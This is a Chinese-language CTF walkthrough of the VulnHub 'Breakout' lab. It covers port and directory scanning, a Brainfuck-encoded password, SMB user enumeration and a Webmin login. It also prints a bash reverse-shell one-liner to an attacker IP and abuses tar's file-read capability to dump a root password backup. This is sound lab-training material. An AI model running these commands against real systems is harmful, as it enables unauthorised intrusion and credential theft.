靶场来自vulnhub_breakout
信息收集 端口扫描 1 nmap -Pn -p - --min -rate 10000 -oA nmap /port_scan 192.168 .242.42
1 nmap -sT -sC -sV -O -p80,139 ,445 ,10000 ,20000 -oA nmap/detail 192.168.242.42
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 PORT STATE SERVICE VERSION 80 /tcp open http Apache httpd 2.4 .51 ((Debian)) _http-server-header: Apache/2.4.51 (Debian) _http-title: Apache2 Debian Default Page: It works 139 /tcp open netbios-ssn Samba smbd 4 445 /tcp open netbios-ssn Samba smbd 4 10000 /tcp open http MiniServ 1.981 (Webmin httpd) _http-title: 200 — Document follows 20000 /tcp open http MiniServ 1.830 (Webmin httpd) _http-title: 200 — Document follows Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port type: bridge|VoIP adapter|general purpose 96 %), Slirp (96 %), AT&T embedded (92 %), QEMU (91 %) CPE: cpe:/ o:oracle:virtualbox cpe:/ a:danny_gasparovski:slirp cpe:/ a:qemu:qemu guesses: Oracle Virtualbox Slirp NAT bridge (96 %), AT&T BGW210 voice gateway (92 %), QEMU user mode network gateway (91 %)
80跑web服务,10000,20000跑webadmin服务
目录爆破 1 gobuster dir -u http:// 192.168 .242.42 -t 50 -w /usr/ share/wordlists/ dirb/common.txt -x php,txt,html,js,css,json,xml,asp,aspx,bak,old,backup -o gobuster/g ob.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 .hta .json (Status: 403 ) [Size: 279] .hta .css (Status: 403 ) [Size: 279] .hta .asp (Status: 403 ) [Size: 279] .htaccess .json (Status: 403 ) [Size: 279] .hta .backup (Status: 403 ) [Size: 279] .hta (Status: 403 ) [Size: 279] .hta .php (Status: 403 ) [Size: 279] .hta .txt (Status: 403 ) [Size: 279] .hta .html (Status: 403 ) [Size: 279] .hta .xml (Status: 403 ) [Size: 279] .hta .aspx (Status: 403 ) [Size: 279] .hta .bak (Status: 403 ) [Size: 279] .hta .old (Status: 403 ) [Size: 279] .htaccess (Status: 403 ) [Size: 279] .htaccess .css (Status: 403 ) [Size: 279] .htaccess .aspx (Status: 403 ) [Size: 279] .htaccess .bak (Status: 403 ) [Size: 279] .htaccess .old (Status: 403 ) [Size: 279] .htaccess .backup (Status: 403 ) [Size: 279] .htaccess .php (Status: 403 ) [Size: 279] .htaccess .txt (Status: 403 ) [Size: 279] .htaccess .html (Status: 403 ) [Size: 279] .htpasswd .bak (Status: 403 ) [Size: 279] .htpasswd .html (Status: 403 ) [Size: 279] .htpasswd .js (Status: 403 ) [Size: 279] .htpasswd .txt (Status: 403 ) [Size: 279] .htpasswd .xml (Status: 403 ) [Size: 279] .htpasswd .asp (Status: 403 ) [Size: 279] .htpasswd .css (Status: 403 ) [Size: 279] .htpasswd .json (Status: 403 ) [Size: 279] .htpasswd .aspx (Status: 403 ) [Size: 279] .htaccess .js (Status: 403 ) [Size: 279] .htaccess .xml (Status: 403 ) [Size: 279] .htaccess .asp (Status: 403 ) [Size: 279] .htpasswd (Status: 403 ) [Size: 279] .hta .js (Status: 403 ) [Size: 279] .htpasswd .php (Status: 403 ) [Size: 279] .htpasswd .old (Status: 403 ) [Size: 279] .htpasswd .backup (Status: 403 ) [Size: 279] .html (Status: 200 ) [Size: 11159] .html (Status: 200 ) [Size: 11159] 301 ) [Size: 317] [--> http://192.168.242.42/manual/] 403 ) [Size: 279]
没有扫到什么有用的东西

用户枚举 访问80
是一个默认apache页面
看看源码

发现在500行有注释
1 ++++++++++ [ >+ >+++ >+++++++ >++++++++++ <<<<- ] >>++++++++++++++++ . ++++ . >>+++++++++++++++++ . ---- . <++++++++++ . ----------- . >----------- . ++++ . <<+ . >- . -------- . ++++++++++++++++++++ . <------------ . >>--------- . <<++++++ . ++++++ .
一眼Brainfuck 语言
运行后得到一段字符

再访问10000端口,是一个登录页面,20000端口也是
搜索历史漏洞
刚刚nmap扫到的版本是1.981,1.830
没有什么可利用的
smb服务开启,扫一下
1 crackmapexec smb 192.168.242.42 --users
1 2 3 4 5 6 7 ┌──(root㉿kali)-[~/vulnhub/breakout] 192.168 .242 .42 192.168 .242 .42 445 BREAKOUT [*] Windows 6.1 Build 0 (name :BREAKOUT) (domain :) (signing:False ) (SMBv1:False ) 192.168 .242 .42 445 BREAKOUT [-] Error enumerating domain users using dc ip 192.168 .242 .42 : socket connection error while opening: [Errno 111 ] Connection refused 192.168 .242 .42 445 BREAKOUT [*] Trying with SAMRPC protocol 192.168 .242 .42 445 BREAKOUT [+] Enumerated domain user (s) 192.168 .242 .42 445 BREAKOUT [+] Enumerated domain user (s)
但是看不到输出,被安全策略屏蔽了

尝试enum4linux
1 enum4linux 192.168.233.175
找到一个用户cyber
22端口没开,尝试登录下webmin
10000端口登不进去,20000端口可以登录
左下角有个命令执行入口,可以执行命令

命令执行 尝试反弹shell
1 bash -i >& /dev/tcp/192.168.188.6 /8888 0 >&1
在当前目录找到第一个flag
1 3 mp!r3 {You_Manage_To_Break_To_My_Secure_Access}
另外发现当前目录下还有一个tar可执行文件,寻找suid和定时任务都没找到,sudo -l也看不到,既然这是靶机,刚好留了tar文件,就代表有用
提权 使用getcap查看tar作用
1 tar cap_dac_read_search =ep
允许 tar 读取系统中的任何文件
该目录下只有两个文件,我们都看过了,说明在其他地方一定存在一个文件需要用这个tar文件读取
实在是找不到要读的文件,看了wp才知道var/backups 下的一个备份文件**.old_pass.bak**
但是还是读不了

打包后读取
1 ./tar -cf - /var/backups/.old_pass.bak | ./tar -xf - --to-stdout
得到字符,应该是root的密码
切换到root,然后flag在root目录下的rOOt.txt
1 3 mp!r3 {You_Manage_To_BreakOut_From_My_System_Congratulation}